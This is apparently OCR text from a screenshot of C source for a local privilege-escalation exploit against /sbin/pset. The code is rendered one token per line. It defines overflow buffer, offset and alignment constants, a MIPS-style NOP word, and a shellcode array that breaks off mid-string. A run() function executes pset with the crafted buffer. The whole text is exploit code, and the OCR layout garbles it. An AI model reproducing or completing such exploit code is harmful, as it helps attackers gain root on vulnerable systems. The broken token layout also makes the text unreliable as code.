
#
include
<stdlib.h>
#
include
<fcntl.h>
#
define
 BUFSIZE 4172
#
define
 OFFS 816
#
define
 ADDRS 8
#
define
 ALIGN 3
#
define
 ALIGN2 1
char
asmcode
[
]
=
"\x3c\x18\x2f\x62\x37\x18\x69\x6e\
/*

char nop[]="\x24\x0f\x12\x34";

*/
char
 nop
[
]
=
"\x01\x20\x48\x25"
;
void
run
(
unsigned
char
*
buf
)
{
execl
(
"/sbin/pset"
,
"lsd"
,
"-
s"
,
"666"
,
buf
,
NULL
)
;
printf
(
"execl failed\n"
)
;
}